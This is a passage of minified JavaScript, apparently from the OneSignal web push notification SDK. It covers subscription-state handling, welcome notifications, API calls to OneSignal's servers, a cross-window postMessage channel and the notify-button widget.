c.logMethodCall("checkAndTriggerSubscriptionChanged"),[4,OneSignal.isPushNotificationsEnabled()];case 1:return t=i.sent(),[4,u.default.getAppState()];case 2:return n=i.sent(),(o=n.lastKnownPushEnabled,s=null===o||t!==o)?(r.info("The user's subscription state changed from "+(null===o?"(not stored)":o)+" ⟶ "+t),n.lastKnownPushEnabled=t,[4,u.default.setAppState(n)]):[2];case 3:return i.sent(),e.triggerSubscriptionChanged(t),[2]}})})},e._onSubscriptionChanged=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(n){return e.onSubscriptionChanged_showWelcomeNotification(t),e.onSubscriptionChanged_evaluateNotifyButtonDisplayPredicate(t),[2]})})},e.onSubscriptionChanged_showWelcomeNotification=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,s,d,f,g,p,h;return i.__generator(this,function(i){switch(i.label){case 0:return OneSignal.__doNotShowWelcomeNotification?(r.debug("Not showing welcome notification because user has previously subscribed."),[2]):!0!==e?[3,3]:[4,u.default.getSubscription()];case 1:return t=i.sent().deviceId,[4,l.default.getAppId()];case 2:n=i.sent(),s=OneSignal.config.userConfig.welcomeNotification,d=void 0!==s&&!0===s.disable,f=void 0!==s&&void 0!==s.title&&null!==s.title?s.title:"",g=void 0!==s&&void 0!==s.message&&null!==s.message&&s.message.length>0?s.message:"Thanks for subscribing!",p=new URL(location.href).origin+"?_osp=do_not_open",h=s&&s.url&&s.url.length>0?s.url:p,f=c.decodeHtmlEntities(f),g=c.decodeHtmlEntities(g),d||(r.debug("Sending welcome notification."),a.default.sendNotification(n,[t],{en:f},{en:g},h,null,{__isOneSignalWelcomeNotification:!0},void 0),o.default.trigger(OneSignal.EVENTS.WELCOME_NOTIFICATION_SENT,{title:f,message:g,url:h})),i.label=3;case 3:return[2]}})})},e.onSubscriptionChanged_evaluateNotifyButtonDisplayPredicate=function(e){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return e=OneSignal.config.userConfig.notifyButton.displayPredicate,e&&"function"==typeof e&&OneSignal.notifyButton?[4,e()]:[3,2];case 1:t=n.sent(),!1!==t?(r.debug("Showing notify button because display predicate returned true."),OneSignal.notifyButton.launcher.show()):(r.debug("Hiding notify button because display predicate returned false."),OneSignal.notifyButton.launcher.hide()),n.label=2;case 2:return[2]}})})},e.triggerNotificationPermissionChanged=function(e){void 0===e&&(e=!1);var t,n;return Promise.all([OneSignal.getNotificationPermission(),u.default.get("Options","notificationPermission")]).then(function(i){var r=i[0],o=i[1];return t=r,n=r!==o||e,n?u.default.put("Options",{key:"notificationPermission",value:r}):null}).then(function(){n&&o.default.trigger(OneSignal.EVENTS.NATIVE_PROMPT_PERMISSIONCHANGED,{to:t})})},e.triggerSubscriptionChanged=function(e){o.default.trigger(OneSignal.EVENTS.SUBSCRIPTION_CHANGED,e)},e.fireStoredNotificationClicks=function(e){return void 0===e&&(e=document.URL),i.__awaiter(this,void 0,void 0,function(){function t(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,s;return i.__generator(this,function(i){switch(i.label){case 0:return[4,u.default.getAppState()];case 1:return t=i.sent(),t.clickedNotifications[e.url]=null,[4,u.default.setAppState(t)];case 2:return i.sent(),(n=e.data,r=e.timestamp,r&&(s=(Date.now()-r)/1e3/60)>5)?[2]:(o.default.trigger(OneSignal.EVENTS.NOTIFICATION_CLICKED,n),[2])}})})}var n,r,s,a,c,l,d,f;return i.__generator(this,function(i){switch(i.label){case 0:return[4,u.default.getAppState()];case 1:return n=i.sent(),[4,u.default.get("Options","notificationClickHandlerMatch")];case 2:if("origin"!==(r=i.sent()))return[3,7];s=0,a=Object.keys(n.clickedNotifications),i.label=3;case 3:return s<a.length?(c=a[s],new URL(c).origin!==location.origin?[3,5]:(l=n.clickedNotifications[c],[4,t(l)])):[3,6];case 4:i.sent(),i.label=5;case 5:return s++,[3,3];case 6:return[3,11];case 7:return d=n.clickedNotifications[e],d?[4,t(d)]:[3,9];case 8:return i.sent(),[3,11];case 9:return d||!e.endsWith("/")?[3,11]:(f=e.substring(0,e.length-1),d=n.clickedNotifications[f],d?[4,t(d)]:[3,11]);case 10:i.sent(),i.label=11;case 11:return[2]}})})},e}();t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7),s=n(41);!function(e){e[e.MissingAppId=0]="MissingAppId",e[e.RedundantPermissionMessage=1]="RedundantPermissionMessage",e[e.PushPermissionAlreadyGranted=2]="PushPermissionAlreadyGranted",e[e.UnsupportedEnvironment=3]="UnsupportedEnvironment",e[e.MissingDomElement=4]="MissingDomElement",e[e.ServiceWorkerNotActivated=5]="ServiceWorkerNotActivated"}(i=t.InvalidStateReason||(t.InvalidStateReason={}));var InvalidStateError=function(e){function InvalidStateError(t,n){var r=this;switch(t){case i.MissingAppId:r=e.call(this,"Missing required app ID.")||this;break;case i.RedundantPermissionMessage:var o="";n.permissionPromptType&&(o="("+s.PermissionPromptType[n.permissionPromptType]+")"),r=e.call(this,"Another permission message "+o+" is being displayed.")||this;break;case i.PushPermissionAlreadyGranted:r=e.call(this,"Push permission has already been granted.")||this;break;case i.UnsupportedEnvironment:r=e.call(this,"The current environment does not support this operation.")||this;break;case i.ServiceWorkerNotActivated:r=e.call(this,"The service worker must be activated first.")||this}return r.description=i[t],r.reason=t,r}return r.__extends(InvalidStateError,e),InvalidStateError}(o.default);t.InvalidStateError=InvalidStateError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(60),o=n(1),s=n(8),a=n(6),u=n(2),c=n(12),l=n(3),d=n(64),f=n(4),g=function(){function e(){}return e.get=function(t,n,i){return e.call("GET",t,n,i)},e.post=function(t,n,i){return e.call("POST",t,n,i)},e.put=function(t,n,i){return e.call("PUT",t,n,i)},e.delete=function(t,n,i){return e.call("DELETE",t,n,i)},e.call=function(t,n,i,r){var o=new Headers;if(o.append("SDK-Version","onesignal/web/"+a.default.version()),o.append("Content-Type","application/json;charset=UTF-8"),r)for(var s=0,c=Object.keys(r);s<c.length;s++){var l=c[s];o.append(l,r[l])}var d={method:t||"NO_METHOD_SPECIFIED",headers:o,cache:"no-cache"};i&&(d.body=JSON.stringify(i));var f;return fetch(u.default.getOneSignalApiUrl().toString()+"/"+n,d).then(function(e){return f=e.status,e.json()}).then(function(t){return f>=200&&f<300?t:"no-user-id-error"!==e.identifyError(t)?Promise.reject(t):void 0})},e.identifyError=function(e){if(!e||!e.errors)return"no-error";var t=e.errors;return l.contains(t,"No user with this id found")||l.contains(t,"Could not find app_id for given player id.")?"no-user-id-error":"unknown-error"},e.getUserIdFromSubscriptionIdentifier=function(t,n,i){return e.post("players",{app_id:t,device_type:n,identifier:i}).then(function(e){return e&&e.id?e.id:null}).catch(function(e){return o.debug("Error getting user ID from subscription identifier:",e),null})},e.getPlayer=function(t,n){return e.get("players/"+n+"?app_id="+t)},e.updatePlayer=function(t,n,i){return e.put("players/"+n.value,s({app_id:t.value},i))},e.sendNotification=function(t,n,i,r,o,s,a,u){var c={app_id:t.value,contents:r,include_player_ids:n.map(function(e){return e.value}),isAnyWeb:!0,data:a,web_buttons:u};return i&&(c.headings=i),o&&(c.url=o),s&&(c.chrome_web_icon=s,c.firefox_icon=s),l.trimUndefined(c),e.post("notifications",c)},e.downloadServerAppConfig=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,o;return i.__generator(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,new Promise(function(n,i){u.default.getWindowEnv()!==f.WindowEnvironmentKind.ServiceWorker?r(u.default.getOneSignalApiUrl().toString()+"/sync/"+t.value+"/web",null,function(e,t){e?i(e):t.success?n(t):i(t)}):n(e.get("sync/"+t.value+"/web",null))})];case 1:return n=i.sent(),[2,n];case 2:throw o=i.sent();case 3:return[2]}})})},e.createUser=function(t){return i.__awaiter(this,void 0,void 0,function(){var n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,e.post("players",t.serialize())];case 1:return n=i.sent(),n&&n.success?[2,new c.Uuid(n.id)]:[2,null]}})})},e.updateUserSession=function(t,n){return i.__awaiter(this,void 0,void 0,function(){var r,o;return i.__generator(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,e.post("players/"+t.value+"/on_session",n.serialize())];case 1:return r=i.sent(),r.id?[2,new c.Uuid(r.id)]:[2,t];case 2:throw o=i.sent(),o&&Array.isArray(o.errors)&&o.errors.length>0&&l.contains(o.errors[0],"app_id not found")?new d.OneSignalApiError(d.OneSignalApiErrorKind.MissingAppId):o;case 3:return[2]}})})},e}();t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(44),r=n(1),o=n(8),s=n(45),a=n(6),u=n(2),c=n(12),l=n(3),d=function(){function e(e,t,n){if(this.windowReference=e,this.sendToOrigin=t,this.receiveFromOrigin=n,!window||!window.postMessage)throw new Error("Must pass in a valid window reference supporting postMessage():"+e);if(!t||!n)throw new Error("Invalid origin. Must be set.");i.merge(this,new s),this.channel=new MessageChannel,this.messagePort=null,this.isListening=!1,this.isConnected=!1,this.replies={}}return Object.defineProperty(e,"HANDSHAKE_MESSAGE",{get:function(){return"onesignal.postmam.handshake"},enumerable:!0,configurable:!0}),Object.defineProperty(e,"CONNECTED_MESSAGE",{get:function(){return"onesignal.postmam.connected"},enumerable:!0,configurable:!0}),e.prototype.listen=function(){if(r.debug("(Postmam) Called listen()."),this.isListening)return void r.debug("(Postmam) Already listening for Postmam connections.");a.default.isBrowser()&&(this.isListening=!0,r.debug("(Postmam) Listening for Postmam connections.",this),window.addEventListener("message",this.onWindowMessagePostmanConnectReceived.bind(this)))},e.prototype.startPostMessageReceive=function(){window.addEventListener("message",this.onWindowPostMessageReceived.bind(this))},e.prototype.stopPostMessageReceive=function(){window.removeEventListener("message",this.onWindowPostMessageReceived)},e.prototype.destroy=function(){this.stopPostMessageReceive(),this.removeEvent()},e.prototype.onWindowPostMessageReceived=function(t){if(this.isSafeOrigin(t.origin)){var n=t.data,i=n.id,s=n.command,a=n.data,u=n.source;if(s===e.CONNECTED_MESSAGE)return this.emit("connect"),void(this.isConnected=!0);var c={id:i,command:s,data:a,source:u},l=o({reply:this.reply.bind(this,c)},c);if(this.replies.hasOwnProperty(i)){r.info("(Postmam) This message is a reply.");!1===this.replies[i].bind(window)(l)&&delete this.replies[i]}else this.emit(s,l)}},e.prototype.onWindowMessagePostmanConnectReceived=function(t){if(r.debug("(Postmam) ("+u.default.getWindowEnv().toString()+") Window postmessage for Postman connect received:",t),this.isSafeOrigin(t.origin)){if(t.data.handshake!==e.HANDSHAKE_MESSAGE)return void r.info("(Postmam) Got a postmam message, but not our expected handshake:",t.data);r.info("(Postmam) Got our expected Postmam handshake message (and connecting...):",t.data),window.removeEventListener("message",this.onWindowMessagePostmanConnectReceived),this.messagePort=t.ports[0],this.messagePort.addEventListener("message",this.onMessageReceived.bind(this),!1),r.info("(Postmam) Removed previous message event listener for handshakes, replaced with main message listener."),this.messagePort.start(),this.isConnected=!0,r.info("(Postmam) ("+u.default.getWindowEnv().toString()+") Connected."),this.message(e.CONNECTED_MESSAGE),this.emit("connect")}},e.prototype.connect=function(){r.info("(Postmam) ("+u.default.getWindowEnv().toString()+") Establishing a connection to "+this.sendToOrigin+"."),this.messagePort=this.channel.port1,this.messagePort.addEventListener("message",this.onMessageReceived.bind(this),!1),this.messagePort.start(),this.windowReference.postMessage({handshake:e.HANDSHAKE_MESSAGE},this.sendToOrigin,[this.channel.port2])},e.prototype.onMessageReceived=function(t){if(!t.data)return void r.debug("("+u.default.getWindowEnv().toString()+") Received an empty Postmam message:",t);var n=t.data,i=n.id,s=n.command,a=n.data,c=n.source;if(s===e.CONNECTED_MESSAGE)return this.emit("connect"),void(this.isConnected=!0);var l={id:i,command:s,data:a,source:c},d=o({reply:this.reply.bind(this,l)},l);if(this.replies.hasOwnProperty(i)){!1===this.replies[i].bind(window)(d)&&delete this.replies[i]}else this.emit(s,d)},e.prototype.reply=function(e,t,n){var i={id:e.id,command:e.command,data:t,source:u.default.getWindowEnv().toString(),isReply:!0};"function"==typeof n&&(this.replies[i.id]=n),this.messagePort.postMessage(i)},e.prototype.postMessage=function(e,t,n){if(!e||""==e)throw new Error("(Postmam) Postmam command must not be empty.");if("function"==typeof t)return void r.debug("You passed a function to data, did you mean to pass null?");var i={id:c.Uuid.generate().toString(),command:e,data:t,source:u.default.getWindowEnv().toString()};"function"==typeof n&&(this.replies[i.id]=n),this.windowReference.postMessage(i,"*")},e.prototype.message=function(e,t,n){if(!e||""==e)throw new Error("(Postmam) Postmam command must not be empty.");if("function"==typeof t)return void r.debug("You passed a function to data, did you mean to pass null?");var i={id:c.Uuid.generate().toString(),command:e,data:t,source:u.default.getWindowEnv().toString()};"function"==typeof n&&(this.replies[i.id]=n),this.messagePort.postMessage(i)},e.prototype.generateSafeOrigins=function(e){var t=[];try{var n=new URL(e),i=n.host;0===n.host.indexOf("www.")&&(i=n.host.replace("www.","")),"https:"===n.protocol?(t.push("https://"+i),t.push("https://www."+i)):"http:"===n.protocol&&(t.push("http://"+i),t.push("http://www."+i),t.push("https://"+i),t.push("https://www."+i))}catch(e){}return t},e.prototype.isSafeOrigin=function(e){if(OneSignal.config)var t=OneSignal.config.subdomain;else var t="x";var n=this.generateSafeOrigins(this.receiveFromOrigin);return"https://onesignal.com"===e||e==="https://"+(t||"")+".onesignal.com"||e==="https://"+(t||"")+".os.tc"||e==="https://"+(t||"")+".os.tc:3001"||e===u.default.getOneSignalApiUrl().origin||"*"===this.receiveFromOrigin||l.contains(n,e)},e.prototype.on=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e.prototype.once=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e}();t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.Empty=0]="Empty",e[e.Malformed=1]="Malformed",e[e.EnumOutOfRange=2]="EnumOutOfRange"}(i=t.InvalidArgumentReason||(t.InvalidArgumentReason={}));var InvalidArgumentError=function(e){function InvalidArgumentError(t,n){var r=this;switch(n){case i.Empty:r=e.call(this,"Supply a non-empty value to '"+t+"'.")||this;break;case i.Malformed:r=e.call(this,"The value for '"+t+"' was malformed.")||this;break;case i.EnumOutOfRange:r=e.call(this,"The value for '"+t+"' was out of range of the expected input enum.")||this}return r.argument=t,r.reason=i[n],r}return r.__extends(InvalidArgumentError,e),InvalidArgumentError}(o.default);t.InvalidArgumentError=InvalidArgumentError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i;!function(e){e.Default="default",e.Granted="granted",e.Denied="denied"}(i||(i={})),t.NotificationPermission=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e.put=function(t,n){return void 0===e.store[t]&&(e.store[t]=[null,null]),e.store[t].push(n),e.store[t].length==e.LIMIT+1&&e.store[t].shift(),e.store[t]},e.get=function(t){return void 0===e.store[t]&&(e.store[t]=[null,null]),e.store[t]},e.getFirst=function(t){return e.get(t)[0]},e.getLast=function(t){return e.get(t)[1]},e.remove=function(t){delete e.store[t]},e.isEmpty=function(t){var n=e.get(t);return null===n[0]&&null===n[1]},e.store={},e.LIMIT=2,e}();t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(5),a=n(13),u=n(10),c=n(3),l=n(67),d=n(68),f=n(69),g=n(70),p=n(40),h=function(){function e(t){var n=void 0===t?{}:t,r=n.enable,o=void 0!==r&&r,s=n.size,u=void 0===s?"medium":s,l=n.position,d=void 0===l?"bottom-right":l,f=n.theme,g=void 0===f?"default":f,h=n.showLauncherAfter,m=void 0===h?10:h,b=n.showBadgeAfter,v=void 0===b?300:b,S=n.text,w=void 0===S?{"tip.state.unsubscribed":"Subscribe to notifications","tip.state.subscribed":"You're subscribed to notifications","tip.state.blocked":"You've blocked notifications","message.prenotify":"Click to subscribe to notifications","message.action.subscribing":"Click <strong>{{prompt.native.grant}}</strong> to receive notifications","message.action.subscribed":"Thanks for subscribing!","message.action.resubscribed":"You're subscribed to notifications","message.action.unsubscribed":"You won't receive notifications again","dialog.main.title":"Manage Site Notifications","dialog.main.button.subscribe":"SUBSCRIBE","dialog.main.button.unsubscribe":"UNSUBSCRIBE","dialog.blocked.title":"Unblock Notifications","dialog.blocked.message":"Follow these instructions to allow notifications:"}:S,_=n.prenotify,y=void 0===_||_,O=n.showCredit,E=void 0===O||O,P=n.colors,I=void 0===P?null:P,C=n.offset,N=void 0===C?null:C,T=n.launcher,M=void 0===T?null:T,A=this;if(this.options={enable:o,size:u,position:d,theme:g,showLauncherAfter:m,showBadgeAfter:v,text:w,prenotify:y,showCredit:E,colors:I,offset:N},this.options.enable){if(!c.contains(["small","medium","large"],this.options.size))throw new Error("Invalid size "+this.options.size+" for notify button. Choose among 'small', 'medium', or 'large'.");if(!c.contains(["bottom-left","bottom-right"],this.options.position))throw new Error("Invalid position "+this.options.position+" for notify button. Choose either 'bottom-left', or 'bottom-right'.");if(!c.contains(["default","inverse"],this.options.theme))throw new Error("Invalid theme "+this.options.theme+" for notify button. Choose either 'default', or 'inverse'.");if(this.options.showLauncherAfter<0)throw new Error("Invalid delay duration of "+this.options.showLauncherAfter+" for showing the notify button. Choose a value above 0.");if(this.options.showBadgeAfter<0)throw new Error("Invalid delay duration of "+this.options.showBadgeAfter+" for showing the notify button's badge. Choose a value above 0.");this.size=this.options.size,this.position=this.options.position,this.text=this.options.text,this.text["tip.state.unsubscribed"]||(this.text["tip.state.unsubscribed"]="Subscribe to notifications"),this.text["tip.state.subscribed"]||(this.text["tip.state.subscribed"]="You're subscribed to notifications"),this.text["tip.state.blocked"]||(this.text["tip.state.blocked"]="You've blocked notifications"),this.text["message.prenotify"]||(this.text["message.prenotify"]="Click to subscribe to notifications"),this.text["message.action.subscribed"]||(this.text["message.action.subscribed"]="Thanks for subscribing!"),this.text["message.action.resubscribed"]||(this.text["message.action.resubscribed"]="You're subscribed to notifications"),this.text["message.action.subscribing"]||(this.text["message.action.subscribing"]="Click <strong>{{prompt.native.grant}}</strong> to receive notifications"),this.text["message.action.unsubscribed"]||(this.text["message.action.unsubscribed"]="You won't receive notifications again"),this.text["dialog.main.title"]||(this.text["dialog.main.title"]="Manage Site Notifications"),this.text["dialog.main.button.subscribe"]||(this.text["dialog.main.button.subscribe"]="SUBSCRIBE"),this.text["dialog.main.button.unsubscribe"]||(this.text["dialog.main.button.unsubscribe"]="UNSUBSCRIBE"),this.text["dialog.blocked.title"]||(this.text["dialog.blocked.title"]="Unblock Notifications"),this.text["dialog.blocked.message"]||(this.text["dialog.blocked.message"]="Follow these instructions to allow notifications:"),this._launcher=M,this.substituteText(),this.state=e.STATES.UNINITIALIZED,this._ignoreSubscriptionState=!1,OneSignal.on(e.EVENTS.SUBSCRIBE_CLICK,function(){A.dialog.subscribeButton.disabled=!0,A._ignoreSubscriptionState=!0,OneSignal.setSubscription(!0).then(function(){return A.dialog.subscribeButton.disabled=!1,A.dialog.hide()}).then(function(){return A.message.display(p.default.TYPES.MESSAGE,A.text["message.action.resubscribed"],p.default.TIMEOUT)}).then(function(){return A._ignoreSubscriptionState=!1,A.launcher.clearIfWasInactive(),A.launcher.inactivate()}).then(function(){return A.updateState()})}),OneSignal.on(e.EVENTS.UNSUBSCRIBE_CLICK,function(){A.dialog.unsubscribeButton.disabled=!0,OneSignal.setSubscription(!1).then(function(){return A.dialog.unsubscribeButton.disabled=!1,A.dialog.hide()}).then(function(){return A.launcher.clearIfWasInactive(),A.launcher.activate()}).then(function(){return A.message.display(p.default.TYPES.MESSAGE,A.text["message.action.unsubscribed"],p.default.TIMEOUT)}).then(function(){return A.updateState()})}),OneSignal.on(e.EVENTS.HOVERING,function(){return A.hovering=!0,A.launcher.activateIfInactive(),A.message.shown||A.dialog.shown?void(A.hovering=!1):A.message.contentType===p.default.TYPES.MESSAGE?void(A.hovering=!1):void new Promise(function(e){if(A.message.queued.length>0)return A.message.dequeue().then(function(t){A.message.content=t,A.message.contentType=p.default.TYPES.QUEUED,e()});A.message.content=c.decodeHtmlEntities(A.message.getTipForState()),A.message.contentType=p.default.TYPES.TIP,e()}).then(function(){return A.message.show()}).then(function(){A.hovering=!1})}),OneSignal.on(e.EVENTS.HOVERED,function(){A.message.contentType!==p.default.TYPES.MESSAGE&&A.dialog.hidden&&(A.hovering&&(A.hovering=!1,A.message.waitUntilShown().then(function(){return c.delay(p.default.TIMEOUT)}).then(function(){return A.message.hide()}).then(function(){A.launcher.wasInactive&&A.dialog.hidden&&(A.launcher.inactivate(),A.launcher.wasInactive=null)})),A.message.shown&&A.message.hide().then(function(){A.launcher.wasInactive&&A.dialog.hidden&&(A.launcher.inactivate(),A.launcher.wasInactive=null)}))}),OneSignal.on(OneSignal.EVENTS.SUBSCRIPTION_CHANGED,function(t){return i.__awaiter(A,void 0,void 0,function(){var n,r=this;return i.__generator(this,function(i){switch(i.label){case 0:return 1!=t?[3,2]:(this.badge.shown&&this.options.prenotify&&this.badge.hide(),null!==this.dialog.notificationIcons?[3,2]:[4,a.default.getNotificationIcons()]);case 1:n=i.sent(),this.dialog.notificationIcons=n,i.label=2;case 2:return OneSignal.getNotificationPermission(function(n){r.setState(t?e.STATES.SUBSCRIBED:"denied"===n?e.STATES.BLOCKED:e.STATES.UNSUBSCRIBED,r._ignoreSubscriptionState)}),[2]}})})}),OneSignal.on(e.EVENTS.STATE_CHANGED,function(t){A.launcher.element&&(t.to===e.STATES.SUBSCRIBED?A.launcher.inactivate():(t.to===e.STATES.UNSUBSCRIBED||e.STATES.BLOCKED)&&A.launcher.activate())}),OneSignal.on(OneSignal.EVENTS.NATIVE_PROMPT_PERMISSIONCHANGED,function(){A.updateState()}),this.updateState()}}return Object.defineProperty(e,"EVENTS",{get:function(){return{STATE_CHANGED:"notifyButtonStateChange",LAUNCHER_CLICK:"notifyButtonLauncherClick",BELL_CLICK:"notifyButtonButtonClick",SUBSCRIBE_CLICK:"notifyButtonSubscribeClick",UNSUBSCRIBE_CLICK:"notifyButtonUnsubscribeClick",HOVERING:"notifyButtonHovering",HOVERED:"notifyButtonHover"}},enumerable:!0,configurable:!0}),Object.defineProperty(e,"STATES",{get:function(){return{UNINITIALIZED:"uninitialized",SUBSCRIBED:"subscribed",UNSUBSCRIBED:"unsubscribed",BLOCKED:"blocked"}},enumerable:!0,configurable:!0}),Object.defineProperty(e,"TEXT_SUBS",{get:function(){return{"prompt.native.grant":{default:"Allow",chrome:"Allow",firefox:"Always Receive Notifications",safari:"Allow"}}},enumerable:!0,configurable:!0}),e.prototype.substituteText=function(){for(var t in this.text)if(this.text.hasOwnProperty(t)){var n=this.text[t],i=r.name.toLowerCase();for(var o in e.TEXT_SUBS)if(e.TEXT_SUBS.hasOwnProperty(o)){var s=e.TEXT_SUBS[o],a=s[i];n&&c.contains(n,"{{")&&(this.text[t]=n.replace("{{"+o+"}}",void 0!==a?a:s.default))}}},e.prototype.showDialogProcedure=function(){var e=this;this.dialog.shown||this.dialog.show().then(function(){c.once(document,"click",function(t,n){e.dialog.element.contains(t.target)||(n(),e.dialog.shown&&e.dialog.hide().then(function(){e.launcher.inactivateIfWasInactive()}))},!0)})},e.prototype.create=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,r,s,l=this;return i.__generator(this,function(i){switch(i.label){case 0:return this.options.enable?[4,OneSignal.context.dynamicResourceLoader.loadSdkStylesheet()]:[2];case 1:return 0!==(e=i.sent())?(o.debug("Not showing notify button because styles failed to load."),[2]):(this.container&&c.removeDomElement("#onesignal-bell-container"),c.addDomElement("body","beforeend",'<div id="onesignal-bell-container" class="onesignal-bell-container onesignal-reset"></div>'),c.addDomElement(this.container,"beforeend",'<div id="onesignal-bell-launcher" class="onesignal-bell-launcher"></div>'),c.addDomElement(this.launcher.selector,"beforeend",'<div class="onesignal-bell-launcher-button"></div>'),c.addDomElement(this.launcher.selector,"beforeend",'<div class="onesignal-bell-launcher-badge"></div>'),c.addDomElement(this.launcher.selector,"beforeend",'<div class="onesignal-bell-launcher-message"></div>'),c.addDomElement(this.message.selector,"beforeend",'<div class="onesignal-bell-launcher-message-body"></div>'),c.addDomElement(this.launcher.selector,"beforeend",'<div class="onesignal-bell-launcher-dialog"></div>'),c.addDomElement(this.dialog.selector,"beforeend",'<div class="onesignal-bell-launcher-dialog-body"></div>'),c.addDomElement(this.button.selector,"beforeEnd",'<svg class="onesignal-bell-svg" xmlns="http://www.w3.org/2000/svg" width="99.7" height="99.7" viewBox="0 0 99.7 99.7"><circle class="background" cx="49.9" cy="49.9" r="49.9"/><path class="foreground" d="M50.1 66.2H27.7s-2-.2-2-2.1c0-1.9 1.7-2 1.7-2s6.7-3.2 6.7-5.5S33 52.7 33 43.3s6-16.6 13.2-16.6c0 0 1-2.4 3.9-2.4 2.8 0 3.8 2.4 3.8 2.4 7.2 0 13.2 7.2 13.2 16.6s-1 11-1 13.3c0 2.3 6.7 5.5 6.7 5.5s1.7.1 1.7 2c0 1.8-2.1 2.1-2.1 2.1H50.1zm-7.2 2.3h14.5s-1 6.3-7.2 6.3-7.3-6.3-7.3-6.3z"/><ellipse class="stroke" cx="49.9" cy="49.9" rx="37.4" ry="36.9"/></svg>'),[4,OneSignal.isPushNotificationsEnabled()]);case 2:return t=i.sent(),[4,OneSignal.getSubscription()];case 3:return n=i.sent(),[4,a.default.wasHttpsNativePromptDismissed()];case 4:return r=i.sent(),s=t?"small":this.options.size,[4,this.launcher.resize(s)];case 5:if(i.sent(),"bottom-left"===this.options.position)c.addCssClass(this.container,"onesignal-bell-container-bottom-left"),c.addCssClass(this.launcher.selector,"onesignal-bell-launcher-bottom-left");else{if("bottom-right"!==this.options.position)throw new Error("Invalid OneSignal notify button position "+this.options.position);c.addCssClass(this.container,"onesignal-bell-container-bottom-right"),c.addCssClass(this.launcher.selector,"onesignal-bell-launcher-bottom-right")}if("default"===this.options.theme)c.addCssClass(this.launcher.selector,"onesignal-bell-launcher-theme-default");else{if("inverse"!==this.options.theme)throw new Error("Invalid OneSignal notify button theme "+this.options.theme);c.addCssClass(this.launcher.selector,"onesignal-bell-launcher-theme-inverse")}return this.applyOffsetIfSpecified(),this.setCustomColorsIfSpecified(),this.patchSafariSvgFilterBug(),o.info("Showing the notify button."),[4,(t?this.launcher.inactivate():c.nothing()).then(function(){return OneSignal.getSubscription()}).then(function(e){return!t&&e||null!==l.dialog.notificationIcons?c.nothing():a.default.getNotificationIcons().then(function(e){l.dialog.notificationIcons=e})}).then(function(){return c.delay(l.options.showLauncherAfter)}).then(function(){return u.default.isUsingSubscriptionWorkaround()&&n&&!0!==r&&!t&&!0===OneSignal.config.userConfig.autoRegister&&!a.default.isHttpPromptAlreadyShown()?(o.debug("Not showing notify button because popover will be shown."),c.nothing()):l.launcher.show()}).then(function(){return c.delay(l.options.showBadgeAfter)}).then(function(){return l.options.prenotify&&!t&&OneSignal._isNewVisitor?l.message.enqueue(l.text["message.prenotify"]).then(function(){return l.badge.show()}):c.nothing()}).then(function(){return l.initialized=!0})];case 6:return i.sent(),[2]}})})},e.prototype.patchSafariSvgFilterBug=function(){if(!(r.safari&&Number(r.version)>=9.1)){var e="drop-shadow(0 2px 4px rgba(34,36,38,0.35));",t="drop-shadow(0 2px 4px rgba(34,36,38,0));",n="drop-shadow(0px 2px 2px rgba(34,36,38,.15));";this.graphic.setAttribute("style","filter: "+e+"; -webkit-filter: "+e+";"),this.badge.element.setAttribute("style","filter: "+t+"; -webkit-filter: "+t+";"),this.dialog.element.setAttribute("style","filter: "+n+"; -webkit-filter: "+n+";")}r.safari&&this.badge.element.setAttribute("style","display: none;")},e.prototype.applyOffsetIfSpecified=function(){var e=this.options.offset;e&&(this.launcher.element.style.cssText="",e.bottom&&(this.launcher.element.style.cssText+="bottom: "+e.bottom+";"),"bottom-right"===this.options.position?e.right&&(this.launcher.element.style.cssText+="right: "+e.right+";"):"bottom-left"===this.options.position&&e.left&&(this.launcher.element.style.cssText+="left: "+e.left+";"))},e.prototype.setCustomColorsIfSpecified=function(){var e=this.dialog.element.querySelector("button.action"),t=this.button.element.querySelector(".pulse-ring");this.graphic.querySelector(".background").style.cssText="";for(var n=this.graphic.querySelectorAll(".foreground"),i=0;i<n.length;i++){var r=n[i];r.style.cssText=""}if(this.graphic.querySelector(".stroke").style.cssText="",this.badge.element.style.cssText="",e&&(e.style.cssText="",e.style.cssText=""),t&&(t.style.cssText=""),this.options.colors){var o=this.options.colors;if(o["circle.background"]&&(this.graphic.querySelector(".background").style.cssText+="fill: "+o["circle.background"]),o["circle.foreground"]){for(var s=this.graphic.querySelectorAll(".foreground"),i=0;i<s.length;i++){var r=s[i];r.style.cssText+="fill: "+o["circle.foreground"]}this.graphic.querySelector(".stroke").style.cssText+="stroke: "+o["circle.foreground"]}o["badge.background"]&&(this.badge.element.style.cssText+="background: "+o["badge.background"]),o["badge.bordercolor"]&&(this.badge.element.style.cssText+="border-color: "+o["badge.bordercolor"]),o["badge.foreground"]&&(this.badge.element.style.cssText+="color: "+o["badge.foreground"]),e&&(o["dialog.button.background"]&&(this.dialog.element.querySelector("button.action").style.cssText+="background: "+o["dialog.button.background"]),o["dialog.button.foreground"]&&(this.dialog.element.querySelector("button.action").style.cssText+="color: "+o["dialog.button.foreground"]),o["dialog.button.background.hovering"]&&this.addCssToHead("onesignal-background-hover-style","#onesignal-bell-container.onesignal-reset .onesignal-bell-launcher .onesignal-bell-launcher-dialog button.action:hover { background: "+o["dialog.button.background.hovering"]+" !important; 